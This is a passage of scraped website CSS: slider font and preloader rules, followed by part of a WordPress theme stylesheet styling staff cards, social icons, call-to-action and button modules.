#fff; } .msp-preset-btn-157:hover{ background-color:#e78a61;color: #fff; } .msp-preset-btn-157:active{ top:1px } .msp-preset-btn-158{ background-color: #f79468;color: #fff;box-shadow:0 5px #da835c; } .msp-preset-btn-158:hover{ background-color:#e78a61;box-shadow:0 4px #da835c;top:1px;color: #fff; } .msp-preset-btn-158:active{ box-shadow:0 2px #da835c;top:3px; }.ms-parent-id-9 > .master-slider{ background:#f5f5f5; }
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}
.msp-cn-7-36 { font-family:"IM Fell French Canon SC";font-weight:normal;font-size:45px;line-height:normal;white-space:nowrap;color:#0e4081;    text-shadow:1px 1px 1px #f8ca04; } 
.msp-cn-7-37 { font-family:"Candal";font-weight:normal;font-size:35px;line-height:normal;white-space:nowrap;color:#840aac;font-family:open sans;
font-size:40px;
font-weight:600;
text-shadow:2px 2px 2px #FFFFFF; } 
.msp-cn-7-38 { padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;font-family:"Cuprum";font-weight:normal;font-size:50px;line-height:normal;white-space:nowrap;color:#f8f107; } 

.msp-cn-4-1 { font-family:"Raleway";font-weight:700;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-2 { font-family:"Raleway";font-weight:300;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-3 { font-family:"Raleway";font-weight:300;font-size:16px;line-height:26px;color:#8b8b8b; } 
.msp-cn-4-6 { font-family:"Raleway";font-weight:300;font-size:13px;line-height:normal;color:#8b8b8b; } 
.msp-cn-4-7 { font-family:"Raleway";font-weight:700;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-8 { font-family:"Raleway";font-weight:300;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-9 { font-family:"Raleway";font-weight:300;font-size:16px;line-height:26px;color:#8b8b8b; } 
.msp-cn-4-12 { font-family:"Raleway";font-weight:300;font-size:13px;line-height:normal;color:#8b8b8b; } 
.msp-cn-4-13 { font-family:"Raleway";font-weight:700;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-14 { font-family:"Raleway";font-weight:300;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-15 { font-family:"Raleway";font-weight:300;font-size:16px;line-height:26px;color:#8b8b8b; } 
.msp-cn-4-18 { font-family:"Raleway";font-weight:300;font-size:13px;line-height:normal;color:#8b8b8b; } 
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}
.ms-parent-id-5 > .master-slider{ background:#f5f5f5; }
.msp-cn-5-2 { font-family:"Montserrat";font-weight:normal;font-size:30px;line-height:normal;color:#a6a6a6; } 
.msp-cn-5-3 { font-family:"Raleway";font-weight:600;font-size:70px;line-height:normal;color:#262626; } 
.msp-cn-1-4 { font-family:"Raleway";font-weight:normal;font-size:16px;line-height:24px;color:#848484; } 
.msp-cn-1-5 { font-family:"Montserrat";font-weight:700;font-size:18px;line-height:normal;color:#a6a6a6; } 
.msp-cn-5-6 { font-family:"Montserrat";font-weight:normal;font-size:48px;line-height:normal;color:#262626; } 
.msp-cn-5-18 { font-family:"Montserrat";font-weight:normal;font-size:30px;line-height:normal;color:#a6a6a6; } 
.msp-cn-5-19 { font-family:"Raleway";font-weight:600;font-size:70px;line-height:normal;color:#262626; } 
.msp-cn-1-20 { font-family:"Raleway";font-weight:normal;font-size:16px;text-align:right;line-height:24px;color:#848484; } 
.msp-cn-1-21 { font-family:"Montserrat";font-weight:700;font-size:18px;line-height:normal;color:#a6a6a6; } 
.msp-cn-5-22 { font-family:"Montserrat";font-weight:normal;font-size:48px;line-height:normal;color:#262626; } 
.msp-cn-1-27 { font-family:"Montserrat";font-weight:700;font-size:190px;line-height:normal;color:#ffffff; } 
.msp-cn-1-28 { font-family:"Raleway";font-weight:normal;font-size:16px;text-align:center;line-height:24px;color:#848484; } 
.msp-cn-1-29 { font-family:"Montserrat";font-weight:700;font-size:18px;line-height:normal;color:#a6a6a6; } 
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}
.msp-cn-4-1 { font-family:"Raleway";font-weight:700;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-4-2 { font-family:"Raleway";font-weight:300;font-size:52px;letter-spacing:-1px;line-height:normal;color:#333333; } 
.msp-cn-6-3 { font-family:"Raleway";font-weight:300;font-size:16px;text-align:center;line-height:26px;color:#8b8b8b; } 
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}
.msp-cn-9-1 { font-family:"Raleway";font-weight:600;font-size:60px;line-height:normal;color:#ffffff;text-shadow: 0 0 15px rgba(0,0,0,0.2); } 
.msp-cn-9-2 { background-color:#2090cb;padding-top:8px;padding-right:25px;padding-bottom:8px;padding-left:25px;font-weight:600;font-size:11px;letter-spacing:2px;line-height:normal;color:#ffffff;text-transform: uppercase; } 
.msp-cn-9-3 { font-family:"Open Sans";font-weight:normal;font-size:11px;letter-spacing:2px;line-height:normal;color:#ffffff;text-transform: uppercase; } 
.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading {
	background: url(http://corpo.staging.wpengine.com/wp-content/uploads/2015/08/Preloader_2x45.gif) no-repeat center white;
  box-shadow: none;
  width: 140px;
  height: 140px;
  margin: -70px;
  background-size: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://sciencevier.com/wp-content/themes/copro/css/theme-styles.css?ver=1
body_size: 68420
content:
/*!
 * New Project WordPress Theme Stylesheet
 *
 * !IMPORTANT: Don't modify these files, use custom-styles.css or
 * use a Child Theme (example provided in package) since this file
 * is updated frequently.
 *
 * Licensed under ThemeForest Standard License
 *
 */
/*------------------------------------------------------------------
 [Table of contents]

 1. Plugin: Elite Addons for Visual Composer
 2. Bootstrap Normalize
 3. Bootstrap Core
  3.1. Scaffolding
  3.2. Typography
  3.3. Code
  3.4. Grid
  3.5. Tables
  3.6. Forms
  3.7. Buttons
 4. Main Layouts
  4.1. General
  4.2. Normal
  4.3. Aside Layout
 5. Modules
 6. Layouts
  6.1. Top Header
  6.2. Header
  6.3. Footer
  6.4. Bottom Footer
  6.5. Title Wrapper
 7. Content
  7.1. WP Elements
  7.2. General
  7.3. Post Listing / Blog
  7.4. Post Formats
  7.5. Navigation
  7.6. Pagination
  7.7. Single
  7.8. Widgets
  7.9. Modules

 -------------------------------------------------------------------*/
/* Plugin: Elite Addons for Visual Composer
----------------------------------------------- */
/***
 *
 * Variables
 *
***/
/***
 *
 * Variables
 *
***/
/***
 *
 * Useful Mixins
 *
***/
/***
 *
 * Fixes / Tweaks
 *
**********/
p:empty {
  display: none;
}
.wpb_flexslider.flexslider {
  margin-bottom: 0;
}
body {
  overflow-x: hidden;
  width: 100%;
}
/***
 *
 * Module > Anything Carousel
 *
***/
/***
 *
 * Module > Staff Member
 *
***/
.ivan-staff-main {
  margin-bottom: 20px;
}
.ivan-staff-wrapper {
  /*&.overlay-enabled .thumbnail {
    background-color: #2B333B;
    
    img {
      .opacity(0.65);
    }
  }

  &.overlay-enabled:hover {
    .thumbnail img {
      .opacity(1);
    }
  }*/
}
.ivan-staff-wrapper .overlay {
  display: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-staff-wrapper .thumbnail {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-staff-wrapper .thumbnail img {
  display: inline-block;
  width: 100%;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-staff-wrapper.to-center .infos {
  text-align: center;
  padding-left: 20px;
  padding-right: 20px;
}
.ivan-staff-wrapper .infos {
  padding: 15px 0;
}
.ivan-staff-wrapper .infos div:first-child {
  margin-top: 0px;
}
.ivan-staff-wrapper .infos .name {
  font-size: 18px;
  line-height: 1.3;
  font-weight: 700;
  color: #292d33;
  margin: 0;
}
.ivan-staff-wrapper .infos .job-title {
  margin-top: 2px;
  font-size: 11px;
  line-height: 1.3;
  color: #6d8394;
  font-weight: 400;
}
.ivan-staff-wrapper .infos .description {
  margin-top: 10px;
  color: #6d8394;
  font-size: 13px;
  line-height: 1.84;
}
.ivan-staff-wrapper .infos hr {
  margin: 15px auto;
  width: 20%;
  border: none;
  height: 3px;
  background: rgba(0, 0, 0, 0.07);
}
.ivan-staff-wrapper .social-icons {
  margin: 15px 0 0;
}
.ivan-staff-wrapper .social-icons a {
  display: inline-block;
  margin: 0 5px 2px;
  font-size: 18px;
  color: #6d8394;
}
.ivan-staff-wrapper .social-icons a:hover {
  color: #236fb6;
}
.ivan-staff-wrapper .in-infos-holder {
  position: absolute;
  bottom: 25px;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
}
.ivan-staff-wrapper .in-infos-holder .name {
  font-size: 18px;
  line-height: 1.3;
  font-weight: 700;
  color: #fff;
  margin: 0;
}
.ivan-staff-wrapper .in-infos-holder .job-title {
  margin-top: 2px;
  font-size: 11px;
  line-height: 1.3;
  color: #fff;
  font-weight: 400;
}
.ivan-staff-wrapper .in-flip-holder {
  position: absolute;
  bottom: -200%;
  width: 100%;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ivan-staff-wrapper .in-flip-holder .description {
  margin-bottom: 8px;
  color: #bddaf5;
  font-size: 13px;
  line-height: 1.84;
  padding: 0 20px;
}
.ivan-staff-wrapper .in-flip-holder:last-child {
  margin-bottom: 0;
}
.ivan-staff-wrapper .in-flip-holder .social-icons {
  margin: 0;
}
.ivan-staff-wrapper .in-flip-holder .social-icons a {
  color: #bddaf5;
  font-size: 26px;
}
.ivan-staff-wrapper .in-flip-holder .social-icons a:hover {
  color: #fff;
}
.ivan-staff-wrapper .in-flip-holder .social-icons a.change-opacity {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ivan-staff-wrapper .in-flip-holder .social-icons a.change-opacity:hover {
  opacity: .6;
}
.ivan-staff-wrapper.social-auto .in-flip-holder .social-icons a {
  color: #fff;
  font-size: 18px;
}
.ivan-staff-wrapper.has-flip .thumbnail:hover .in-infos-holder,
.ivan-staff-wrapper.has-flip.hover .in-infos-holder {
  bottom: 102%;
}
.ivan-staff-wrapper.has-flip .thumbnail:hover .in-flip-holder,
.ivan-staff-wrapper.has-flip.hover .in-flip-holder {
  bottom: 25px;
}
.ivan-staff-wrapper.overlay-enabled .overlay {
  display: block;
  background: rgba(66, 127, 184, 0.8);
  text-align: center;
  position: absolute;
  top: 0;
  /*bottom: left;*/
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 300ms ease;
  -moz-transition: opacity 300ms ease;
  -o-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
  opacity: 0;
}
.ivan-staff-wrapper.overlay-enabled:hover .overlay {
  opacity: 1;
}
.ivan-staff-wrapper.opacity-enabled img {
  opacity: 0.65;
}
.ivan-staff-wrapper.opacity-enabled:hover img,
.ivan-staff-wrapper.opacity-enabled.hover img {
  opacity: 1;
}
.ivan-staff-wrapper.gray-enabled img {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
  -ms-filter: grayscale(1);
}
.ivan-staff-wrapper.gray-enabled:hover img,
.ivan-staff-wrapper.gray-enabled.hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
}
.ivan-staff-wrapper.social-auto .sa {
  width: 30px;
  height: 30px;
  line-height: 30px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  text-align: center;
  font-size: 14px;
  margin: 5px 3px 5px 3px;
  background: #f7f7f7;
}
.ivan-staff-wrapper.social-auto .sa-facebook,
.ivan-staff-wrapper.social-auto .sa-facebook-square {
  background-color: #3b5998;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-facebook:hover,
.ivan-staff-wrapper.social-auto .sa-facebook-square:hover {
  background-color: #2d4373;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-twitter,
.ivan-staff-wrapper.social-auto .sa-twitter-square {
  background-color: #00aced;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-twitter:hover,
.ivan-staff-wrapper.social-auto .sa-twitter-square:hover {
  background-color: #0087ba;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-pinterest,
.ivan-staff-wrapper.social-auto .sa-pinterest-square {
  background-color: #cb2027;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-pinterest:hover,
.ivan-staff-wrapper.social-auto .sa-pinterest-square:hover {
  background-color: #9f191f;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-linkedin,
.ivan-staff-wrapper.social-auto .sa-linkedin-square,
.ivan-staff-wrapper.social-auto .sa-envelope {
  background-color: #007bb6;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-linkedin:hover,
.ivan-staff-wrapper.social-auto .sa-linkedin-square:hover,
.ivan-staff-wrapper.social-auto .sa-envelope:hover {
  background-color: #005983;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-youtube,
.ivan-staff-wrapper.social-auto .sa-youtube-square,
.ivan-staff-wrapper.social-auto .sa-youtube-play {
  background-color: #bb0000;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-youtube:hover,
.ivan-staff-wrapper.social-auto .sa-youtube-square:hover,
.ivan-staff-wrapper.social-auto .sa-youtube-play:hover {
  background-color: #880000;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-instagram {
  background-color: #517fa4;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-instagram:hover {
  background-color: #406582;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-flickr {
  background-color: #ff0084;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-flickr:hover {
  background-color: #cc006a;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-tumblr,
.ivan-staff-wrapper.social-auto .sa-tumblr-square {
  background-color: #32506d;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-tumblr:hover,
.ivan-staff-wrapper.social-auto .sa-tumblr-square:hover {
  background-color: #22364a;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vk {
  background-color: #45668e;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vk:hover {
  background-color: #344d6c;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vimeo-square {
  background-color: #44bbff;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vimeo-square:hover {
  background-color: #11a8ff;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-google,
.ivan-staff-wrapper.social-auto .sa-google-plus,
.ivan-staff-wrapper.social-auto .sa-google-plus-square {
  background-color: #c63d2d;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-google:hover,
.ivan-staff-wrapper.social-auto .sa-google-plus:hover,
.ivan-staff-wrapper.social-auto .sa-google-plus-square:hover {
  background-color: #9c3024;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-foursquare {
  background-color: #0072b1;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-foursquare:hover {
  background-color: #00517e;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-yahoo {
  background-color: #720e9e;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-yahoo:hover {
  background-color: #500a6f;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-dribbble {
  background-color: #ea4c89;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-dribbble:hover {
  background-color: #e51e6b;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-wordpress {
  background-color: #21759b;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-wordpress:hover {
  background-color: #185571;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-stumbleupon,
.ivan-staff-wrapper.social-auto .sa-stumbleupon-circle {
  background-color: #eb4823;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-stumbleupon:hover,
.ivan-staff-wrapper.social-auto .sa-stumbleupon-circle:hover {
  background-color: #c93412;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-soundcloud {
  background-color: #ff3a00;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-soundcloud:hover {
  background-color: #cc2e00;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-skype {
  background-color: #12a5f4;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-skype:hover {
  background-color: #0986ca;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vine {
  background-color: #00bf8f;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-vine:hover {
  background-color: #008c69;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-xing,
.ivan-staff-wrapper.social-auto .sa-xing-square {
  background-color: #006567;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-xing:hover,
.ivan-staff-wrapper.social-auto .sa-xing-square:hover {
  background-color: #003334;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-weibo {
  background-color: #d72928;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-weibo:hover {
  background-color: #ac2120;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-tencent-weibo {
  background-color: #00aced;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-tencent-weibo:hover {
  background-color: #0087ba;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-twitch {
  background-color: #6441a5;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-twitch:hover {
  background-color: #4e3380;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-renren {
  background-color: #005aab;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-renren:hover {
  background-color: #003f78;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-git,
.ivan-staff-wrapper.social-auto .sa-git-square,
.ivan-staff-wrapper.social-auto .sa-github,
.ivan-staff-wrapper.social-auto .sa-github-alt,
.ivan-staff-wrapper.social-auto .sa-github-square,
.ivan-staff-wrapper.social-auto .sa-bitbucket,
.ivan-staff-wrapper.social-auto .sa-bitbucket-square,
.ivan-staff-wrapper.social-auto .sa-behance,
.ivan-staff-wrapper.social-auto .sa-behance-square {
  background-color: #4caccf;
  color: #fff;
}
.ivan-staff-wrapper.social-auto .sa-git:hover,
.ivan-staff-wrapper.social-auto .sa-git-square:hover,
.ivan-staff-wrapper.social-auto .sa-github:hover,
.ivan-staff-wrapper.social-auto .sa-github-alt:hover,
.ivan-staff-wrapper.social-auto .sa-github-square:hover,
.ivan-staff-wrapper.social-auto .sa-bitbucket:hover,
.ivan-staff-wrapper.social-auto .sa-bitbucket-square:hover,
.ivan-staff-wrapper.social-auto .sa-behance:hover,
.ivan-staff-wrapper.social-auto .sa-behance-square:hover {
  background-color: #3193b7;
  color: #fff;
}
.ivan-staff-wrapper.white-boxed {
  background: #fff;
}
.ivan-staff-wrapper.white-boxed .thumbnail img,
.ivan-staff-wrapper.white-boxed .overlay {
  -webkit-border-radius: 5px 5px 0px 0px;
  -moz-border-radius: 5px 5px 0px 0px;
  border-radius: 5px 5px 0px 0px;
}
.ivan-staff-wrapper.white-boxed .infos {
  padding: 20px 20px 25px;
}
/***
 *
 * Module > Call to Action
 *
***/
.ivan-call-action {
  position: relative;
}
.ivan-call-action.boxed {
  background-color: #f7f7f7;
  -webkit-border-radius: 4px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 4px;
  -moz-background-clip: padding;
  border-radius: 4px;
  background-clip: padding-box;
  padding: 31px 40px 31px 40px;
}
.ivan-call-action .ivan-call-action-inner {
  display: table;
  height: 100%;
  width: 100%;
}
.ivan-call-action .ivan-call-action-inner .call-action-text-holder {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.ivan-call-action .ivan-call-action-inner .call-action-btn-holder {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  text-align: right;
  padding-left: 30px;
}
.ivan-call-action .ivan-call-action-inner .call-action-btn-holder .ivan-button,
.ivan-call-action .ivan-call-action-inner .call-action-btn-holder .buttons {
  white-space: nowrap;
}
.ivan-call-action .call-action-text-inner {
  position: relative;
  display: table;
  height: 100%;
  width: auto;
}
.ivan-call-action .call-action-text-inner .call-action-icon-holder {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  padding-right: 30px;
}
.ivan-call-action .call-action-text-inner .call-action-heading-text-holder {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
  padding-right: 50px;
}
.ivan-call-action .call-action-text-inner .call-action-text {
  margin-top: 13px;
  color: #7f7f7f;
}
.ivan-call-action .call-action-text-inner .call-action-heading-text {
  margin: 0px;
  font-weight: 400;
  color: #292d33;
}
.ivan-call-action.with-icon .call-action-icon i {
  margin: 0;
  color: #292d33;
}
.ivan-call-action.with-icon.small-icon img {
  width: 25px;
}
.ivan-call-action.with-icon.medium-icon img {
  width: 35px;
}
.ivan-call-action.with-icon.large-icon img {
  width: 42px;
}
.ivan-call-action.with-icon.very-large-icon img {
  width: 56px;
}
.ivan-call-action.with-icon.extra-large-icon img {
  width: 70px;
}
.ivan-call-action.gray-bg.with-icon .call-action-icon i {
  color: #bbbbbb;
}
.ivan-call-action.gray-bg .call-action-text-inner .call-action-heading-text {
  color: #bbbbbb;
}
.ivan-call-action.gray-bg .call-action-text-inner .call-action-text {
  color: #bbbbbb;
}
.ivan-call-action.dark-bg.boxed {
  background-color: #2b333b;
}
.ivan-call-action.dark-bg.boxed.with-icon .call-action-icon i {
  color: #ffffff;
}
.ivan-call-action.dark-bg.boxed .call-action-text-inner .call-action-heading-text {
  color: #ffffff;
}
.ivan-call-action.dark-bg.boxed .call-action-text-inner .call-action-text {
  color: #ffffff;
}
.ivan-call-action.dark-bg.opaque.with-icon .call-action-icon i {
  color: #2b333b;
}
.ivan-call-action.dark-bg.opaque .call-action-text-inner .call-action-heading-text {
  color: #2b333b;
}
.ivan-call-action.dark-bg.opaque .call-action-text-inner .call-action-text {
  color: #2b333b;
}
.ivan-call-action.light-bg.boxed {
  background-color: transparent;
  padding: 0;
}
.ivan-call-action.light-bg.with-icon .call-action-icon i {
  color: #fff;
}
.ivan-call-action.light-bg .call-action-text-inner .call-action-heading-text {
  color: #fff;
}
.ivan-call-action.light-bg .call-action-text-inner .call-action-text {
  color: #fff;
}
.ivan-call-action.primary-bg.with-icon .call-action-icon i {
  color: #236fb6;
}
.call-action-style1 {
  padding-top: 80px;
  padding-bottom: 80px;
}
.call-action-style2 {
  padding-top: 65px;
  padding-bottom: 65px;
}
.call-action-style1.blue-bg,
.call-action-style2.blue-bg {
  background: #0d8dd6;
}
.call-action-style2 {
  text-align: center;
}
.call-action-style1 h3,
.call-action-style2 h3 {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 36px;
  font-weight: 300;
  margin-bottom: 0;
}
.call-action-style1 p,
.call-action-style2 p {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 0;
}
.call-action-style1 h3 {
  margin-bottom: 15px;
}
.call-action-style1 .button,
.call-action-style2 .button {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: bold;
  padding: 11px 34px;
  margin: 0 7px;
  border: 1px solid transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.call-action-style1 .call-action-btn-holder .button:last-child,
.call-action-style2 .call-action-btn-holder .button:last-child {
  margin-right: 0;
}
.call-action-style1 .call-action-btn-holder .button.filled,
.call-action-style2 .call-action-btn-holder .button.filled {
  background-color: #319edc;
}
.call-action-style1 .call-action-btn-holder .button.filled:hover,
.call-action-style2 .call-action-btn-holder .button.filled:hover {
  background-color: #5bc2fc;
  border-color: transparent;
}
.call-action-style1 .call-action-btn-holder .button.bordered,
.call-action-style2 .call-action-btn-holder .button.bordered {
  background: none;
  border-color: #319edc;
}
.call-action-style1 .call-action-btn-holder .button.bordered:hover,
.call-action-style2 .call-action-btn-holder .button.bordered:hover {
  border-color: #5bc2fc;
}
.call-action-style2 .ivan-call-action-inner .call-action-text-holder,
.call-action-style2 .ivan-call-action-inner .call-action-text-inner,
.call-action-style2 .ivan-call-action-inner .call-action-heading-text-holder,
.call-action-style2 .ivan-call-action-inner .call-action-btn-holder {
  display: block;
}
.call-action-style2 .ivan-call-action-inner .call-action-text-holder {
  margin-bottom: 28px;
}
.call-action-style2 .ivan-call-action-inner .call-action-btn-holder {
  text-align: center;
  padding: 0;
}
.call-action-style1 .ivan-call-action-inner .call-action-btn-holder {
  padding-left: 160px;
}
.call-action-style2 h3 {
  font-size: 45px;
  font-weight: 200;
  margin-bottom: 11px;
}
.call-action-style1.blue-bg h3,
.call-action-style2.blue-bg h3 {
  color: white;
}
.call-action-style1.blue-bg p,
.call-action-style2.blue-bg p {
  color: #e4f5fe;
}
/***
 *
 * Module > Call to Action 2
 *
***/
.ivan-call-action-2-wrapper {
  display: block;
  background-color: #333333;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
a.ivan-call-action-2-wrapper:hover {
  background-color: #2090cb;
}
.ivan-call-action-2 {
  margin-left: auto;
  margin-right: auto;
  color: #FFF;
  font-size: 26px;
  padding: 65px 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  display: table;
}
.ivan-call-action-2 .content-left,
.ivan-call-action-2 .content-right {
  display: table-cell;
  vertical-align: middle;
}
.ivan-call-action-2 .content-right {
  padding-left: 15px;
}
/***
 *
 * Module > Promo Box
 *
***/
.ivan-promo-box {
  background-color: #2ca9e0;
  padding: 130px 80px;
  color: #FFF;
  position: relative;
}
.ivan-promo-box h3 {
  color: #FFF;
  font-size: 26px;
  font-weight: 400;
  position: relative;
}
.ivan-promo-box p {
  position: relative;
}
.ivan-promo-box .ivan-button.outline {
  border-width: 1px;
}
.ivan-promo-box .ivan-button.light-bg.outline:hover {
  color: #292d33;
  background-color: #FFF;
}
.ivan-promo-box .overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.ivan-promo-box .overlay.dark-overlay {
  background-color: #000;
}
.ivan-promo-box:hover .overlay.dark-overlay {
  opacity: .4;
}
/***
 *
 * Module > Dual Button
 *
***/
.ivan-dual-button {
  position: relative;
}
.ivan-dual-button.to-left {
  text-align: left;
}
.ivan-dual-button.to-right {
  text-align: right;
}
.ivan-dual-button.to-center {
  text-align: center;
}
.ivan-dual-button .buttons .ivan-button-wrapper {
  margin: 0;
  position: relative;
}
.ivan-dual-button .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}
.ivan-dual-button .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.ivan-dual-button.large-borders .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-width: 4px;
  border-right-width: 1px;
}
.ivan-dual-button.large-borders .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-width: 4px;
  border-left-width: 1px;
}
.ivan-dual-button.auto-borders .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-right-width: 1px;
}
.ivan-dual-button.auto-borders .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-left-width: 1px;
}
.ivan-dual-button.thin-borders .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-width: 1px;
  border-right-width: 1px;
}
.ivan-dual-button.thin-borders .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-width: 1px;
  border-left-width: 0px;
}
.ivan-dual-button.thin-borders .middle-text {
  border-width: 1px;
  line-height: 23px;
}
.ivan-dual-button.no-borders .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-width: 0px;
}
.ivan-dual-button.no-borders .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-width: 0px;
}
.ivan-dual-button.no-borders .middle-text {
  border-width: 0px;
}
